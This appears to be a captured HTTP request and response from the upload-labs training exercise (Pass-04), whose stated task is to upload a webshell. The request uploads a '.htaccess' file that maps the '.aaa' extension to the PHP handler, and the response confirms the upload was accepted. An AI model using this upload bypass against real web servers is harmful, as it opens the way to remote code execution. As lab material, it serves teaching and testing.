 Request
Raw Params Headers Hex
POST /Pass-04/index.php?action=show_code HTTP/1.1
Host: 192.168.120.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.120.128/Pass-04/index.php?action=show_code
Content-Type: multipart/form-data; boundary=---------------------------168279961491
Content-Length: 342
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
AddType application/x-httpd-php .aaa
-----------------------------168279961491
Content-Disposition: form-data; name="submit"
上传
-----------------------------168279961491--
Response
Raw Headers Hex HTML Render
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" /> </div>
</li>
<li id="show_code">